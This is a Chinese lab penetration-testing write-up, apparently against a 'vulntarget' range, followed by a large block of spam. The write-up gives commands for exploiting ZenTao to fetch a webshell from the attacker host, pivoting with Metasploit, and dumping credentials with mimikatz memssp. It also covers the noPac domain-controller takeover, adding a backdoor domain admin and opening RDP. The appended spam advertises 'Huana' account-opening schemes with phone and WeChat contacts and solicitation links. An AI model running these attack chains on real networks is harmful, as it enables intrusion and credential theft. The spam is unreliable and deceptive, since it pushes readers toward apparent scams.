Win10



(这里 win10 的网卡改成了 10.0.10.140),访问 8080 的 web 端口,发现禅道 cms。直接 admin / Admin123 登进后台,版本 12.4.2,有洞,可以远程下载文件到主机。工具:https://github.com/wikiZ/Zentao-RCE









但 win10 不出网,无法访问攻击机,但 centos 中是有 python 的,可以手动在 centos 上写?并下载。

python -c 'import pty; pty.spawn("/bin/bash")' // 开启交互模式

python -m SimpleHTTPServer 9998

base64:HTTP://10.0.20.30:9998/shell.php



http://10.0.20.140:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6OTk5OC9zaGVsbC5waHA=

直接访问是 500,但可以用蚁剑链接,接着就可以传 msf 的?上去。

tasklist 发现有火绒,需要做一下免杀,这里做个 uuid 免杀就行,具体操作看免杀初探那篇文章。

(我应该不是最后一个知道添加路由后可以直接反弹跳板机的吧)

run post/multi/manage/autoroute





拿到的是一个 IIS 的低权限,尝试提权

run post/multi/recon/local_exploit_suggester

或者手动看缺少的补丁(想起来主机是 win10,大概没什么用了):

systeminfo>micropoor.txt&(for %i in ( KB977165 KB2160329 KB2503665 KB2592799 KB2707511 KB2829361 KB2850851 KB3000061 KB3045171 KB3077657 KB3079904 KB3134228 KB3143141 KB3141780 ) do @type micropoor.txt|@find /i "%i"|| @echo %i you can fuck)&del /f /q /a micropoor.txt

最后还是直接 getsystem 提权了(其实用到了 CVE-2021-34481,之后补分析)

Windows Server 2016

win10 尝试抓密码(xs 根本抓不到)

load kiwi

creds_all

操作可参考抓密码那篇文章 http://moonflower.fun/index.php/2022/03/01/291/

这里用 mimikatz 的 ssp 临时注入,只要不重启,就会记录密码

kiwi_cmd misc::memssp





拿到账户密码之后尝试用 CVE-2021-42287/CVE-2021-42278 拿域控权限(分析之后补),没打补丁全版本都能打(靶机杀器)



本地没有 .NET 环境,c# 版本的 exp 用不了,这里用 kali 挂两层代理打

工具地址:https://github.com/Ridter/noPac

msf 定位域控:

run post/windows/gather/enum_domain

exp 直接打(可能需要多打几次):

proxychains4 python3 sam_the_admin.py "vulntarget.com/win101:admin#123" -dc-ip 10.0.10.100 -shell

做一下维权,创建一个域管账号:

net user admin admin#123 /add /domain

net group "Domain Admins" admin /add /domain

修改防火墙策略,打开 3389 端口

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

用 PsExec 链接上:

PsExec64.exe \\10.0.10.100 -u vulntarget\admin -p admin#123 -s cmd.exe -accepteula

想想你的文章写的特别好https://www.237fa.com/

《大事》剧情片高清在线免费观看:https://www.jgz518.com/xingkong/65368.html

清风传奇180战神复古新体验:https://501h.com/yuanshi/2761.html

建议提出分阶段实施路径,增强可行性。

文章紧扣主题,观点鲜明,展现出深刻的思考维度。

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

华纳公司合作开户所需材料?电话号码15587291507 微信STS5099

微信电话同步?【——183-88909465—微电同号】?华纳公司客服联系方式?【6011643——183-88909465——-】、?华纳公司直属开户

华纳公司注册会员流程?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

如何成为华纳公司会员?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳直属会员开户步骤?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳公司会员注册指南?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳总公司会员申请?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳公司会员注册所需材料?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳会员开户流程?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳公司注册会员步骤?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳会员申请流程?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳公司会员注册指南?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳东方明珠客服热线?(▲18288362750?《?微信STS5099? 】【╃q 2704132802╃】

华纳东方明珠客服电话是多少?(▲18288362750?《?微信STS5099? 】

如何联系华纳东方明珠客服?(▲18288362750?《?微信STS5099? 】

华纳东方明珠官方客服联系方式?(▲18288362750?《?微信STS5099?

华纳东方明珠客服热线?(▲18288362750?《?微信STS5099?

华纳东方明珠24小时客服电话?(▲18288362750?《?微信STS5099? 】

华纳东方明珠官方客服在线咨询?(▲18288362750?《?微信STS5099?

华纳东方明珠开户专线联系方式?(?183-8890--9465—《?薇-STS5099】【?扣6011643??】

东方明珠客服开户联系方式【182-8836-2750—】?μ- cxs20250806

东方明珠客服电话联系方式【182-8836-2750—】?- cxs20250806】

东方明珠开户流程【182-8836-2750—】?薇- cxs20250806】

东方明珠客服怎么联系【182-8836-2750—】?薇- cxs20250806】

华纳圣淘沙公司快速开户通道(183-8890-9465—?薇-STS5099【6011643】

三分钟搞定华纳圣淘沙公司开户

(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司极速开户攻略(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙开户流程提速秘籍(183-8890-9465—?薇-STS5099【6011643】

如何快速完成华纳圣淘沙公司注册(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司开户新手教程

零基础学会(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户保姆级教程(183-8890-9465薇-STS5099)

一步步教你开通华纳圣淘沙公司账户(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户分步图解

首次开户必看:(183-8890-9465薇-STS5099)

华纳圣淘沙全攻略

华纳圣淘沙公司开户实操手册(183-8890-9465薇-STS5099)

华纳圣淘沙开户流程视频教程

手把手教学:(183-8890-9465薇-STS5099)

华纳圣淘沙公司开户

华纳圣淘沙公司开户完全指南(183-8890-9465薇-STS5099)

泰州海陵区小巷子服务a0fz.cn